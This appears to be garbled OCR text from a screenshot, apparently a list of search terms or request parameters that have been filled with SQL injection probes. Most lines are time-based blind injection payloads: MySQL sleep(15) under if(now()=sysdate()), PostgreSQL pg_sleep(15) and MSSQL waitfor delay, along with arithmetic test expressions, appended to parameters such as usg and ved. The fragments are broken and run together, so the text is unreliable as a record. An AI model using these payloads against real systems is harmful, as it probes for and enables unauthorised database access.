
+i55g4a4p'+or+532=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=if(now()=sysdate(),sleep(15
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep
or 621=(select 621 from pg_sleep(15))--5z6abxmh'))
or 879=(select 879 from pg_sleep(15))--
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=if(now()=sysdate(),sleep(15
•
banflix&usg=(select 198766*667891)wq4izfig' or 96=
(select 96 from pg_sleep(15))--;ved=@@jtapp
•
providusbank
•
banflix&hzle6idd'11pdnh7e'+or+666=
(select+666+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))-